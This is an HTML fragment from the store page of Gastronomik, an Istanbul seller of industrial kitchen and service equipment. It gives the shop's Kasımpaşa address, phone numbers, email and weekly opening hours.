</strong></p><table class="table table-bordered"><thead><tr><th class="logo">Logo</th><th class="name">Mağaza Adı</th><th class="address">Mağaza Adresi</th><th class="store-hours">&Ccedil;alışma saatleri:</th></tr></thead><tr class="store-small"><td class="logo"><div class="store-image"> <img src="http://www.gastronomik.com.tr/img/st/1-medium_default.jpg" alt="Gastronomik Endüstriyel Mutfak ve Servis Ekipmanları" width="125" height="125"/></div></td><td class="name"> Gastronomik Endüstriyel Mutfak ve Servis Ekipmanları</td><td class="address"> <span > </span> <span > </span> <span > </span> <span > </span> <span > Bahriye Cad. No:111/1A </span> <span > Kasımpaşa - Beyoğlu </span> <span > 34440 </span> <span > İstanbul </span> <span > </span> <span > </span> <span > </span> <br/> <br/>Telefon: +90212 238 24 26 <br/>Faks: +90212 253 26 82 <br/>E-Posta: info@Gastronomik.com.tr</td><td class="store-hours"><p> <strong class="dark">Pazartesi: </strong> &nbsp;<span>09:00 - 19:00</span></p><p> <strong class="dark">Salı: </strong> &nbsp;<span>09:00 - 19:00</span></p><p> <strong class="dark">&Ccedil;arşamba: </strong> &nbsp;<span>09:00 - 19:00</span></p><p> <strong class="dark">Perşembe: </strong> &nbsp;<span>09:00 - 19:00</span></p><p> <strong class="dark">Cuma: </strong> &nbsp;<span>09:00 - 19:00</span></p><p> <strong class="dark">Cumartesi: </strong> &nbsp;<span>09:00 - 17:30</span></p></td></tr></table></div></div></div></div><div class="footer-container "><div class="footer-container-inner1"> <footer id="footer1" class="container"><div class="row"><section id="footer_html_content" class="footer-block col-xs-12 col-sm-12"><div><h4>Lorem ipsum dolor sit amet</h4><div class="toggle-footer clearfix"> <article class="rte"><p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum</p></article></div></div> </section></div> </footer></div><div class="footer-container-inner"> <footer id="footer" class="container"><div class="row"><section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer"><h4>Bilgi</h4><ul class="toggle-footer bullet"><li class="item"> <a href="http://www.gastronomik.com.tr/tr/new-products" title="Yeni Ürünler"> Yeni Ürünler </a></li><li class="item"> <a href="http://www.gastronomik.com.tr/tr/stores" title="Dükkanlarımız"> Dükkanlarımız </a></li><li class="item"> <a href="http://www.gastronomik.com.tr/tr/contact-us" title="İletişim"> İletişim </a></li><li class="item"> <a href="http://www.gastronomik.com.tr/tr/content/3-terms-and-conditions-of-use" title="Terms and conditions of use"> Terms and conditions of use </a></li><li class="item"> <a href="http://www.gastronomik.com.tr/tr/content/4-about-us" title="About us"> About us </a></li><li> <a href="http://www.gastronomik.com.tr/tr/sitemap" title="Site Haritası"> Site Haritası </a></li></ul> </section><section class="footer-block col-xs-12 col-sm-3"><h4><a href="http://www.gastronomik.com.tr/tr/my-account" title="Müşteri Hesabımı Yönet" rel="nofollow">Hesabım</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="http://www.gastronomik.com.tr/tr/order-history" title="Siparişlerim" rel="nofollow">Siparişlerim</a></li><li><a href="http://www.gastronomik.com.tr/tr/credit-slip" title="Kredi Sliplerim" rel="nofollow">Kredi Sliplerim</a></li><li><a href="http://www.gastronomik.com.tr/tr/addresses" title="Adresim" rel="nofollow">Adresim</a></li><li><a href="http://www.gastronomik.com.tr/tr/identity" title="Kişi Bilgilerimi Yönet" rel="nofollow">Kişisel Bilgilerim</a></li></ul></div> </section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-3"><div><h4>Dükkan Bilgisi</h4><ul class="toggle-footer"><li> Gastronomik Endüstriyel Mutfak ve Servis Ekipmanları</li><li> <i class="icon-map-marker"></i>Bahriye Cad. No:111/1A P.K. 34440<br /> Kasımpaşa-Beyoğlu, İSTANBUL/TÜRKİYE<br /></li><li> <i class="icon-phone"></i>Bizi Arayınız: <span>+9 0212 238 24 26 Pbx. </span></li><li> <i class="icon-envelope-alt"></i>E-Posta: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%42%69%6c%67%69@%47%61%73%74%72%6f%6e%6f%6d%69%6b.%63%6f%6d.%74%72" >&#x42;&#x69;&#x6c;&#x67;&#x69;&#x40;&#x47;&#x61;&#x73;&#x74;&#x72;&#x6f;&#x6e;&#x6f;&#x6d;&#x69;&#x6b;&#x2e;&#x63;&#x6f;&#x6d;&#x2e;&#x74;&#x72;</a></span></li></ul></div> </section><section id="social_block_mod" class="social_block_mod footer-block col-xs-12 col-sm-3"><div><h4>Bizi Takip Edin</h4><ul class="toggle-footer clearfix"><li class="facebook"><a href="https://www.facebook.com/gastronomik.com.tr" class="transition-300" target="_blank" title="Facebook"></a></li><li class="twitter"><a href="https://twitter.com/Gastronomik_SHN" class="transition-300" target="_blank" title="Twitter"></a></li></ul></div> </section><section id="newsletter_block_left" class="footer-block col-xs-12 col-sm-3"><div><h4>Haber Bülteni</h4><ul class="toggle-footer clearfix"><li><form action="//www.gastronomik.com.tr/tr/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="E-posta adresinizi girin" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small"> <span>Tamam</span> </button> <input type="hidden" name="action" value="0" /></div></form> <span class="promo-text">Sign up to receive latest news and updates direct to your inbox</span></li></ul></div> </section></div> </footer></div><div class="footer_copyrights"> <footer class="container clearfix"><div class="row"><div class="col-sm-6"><p>2014 Powered by iqit-commerce.com. All Rights Reserved</p></div><div class="paymants_logos col-sm-6"><img class="img-responsive" src="http://www.gastronomik.com.tr/modules/themeeditor/img/footer_logo_1.jpg" alt="footerlogo" /></div></div> </footer></div></div></div><div id="toTop" class="transition-300"></div><div id="cookielaw" class="cookielaw"><div class="container"> <a id="cookie_close" class="button btn btn-default button-small" href="#"><span>Accept</span></a> Site use cookies</div></div>
</body></html>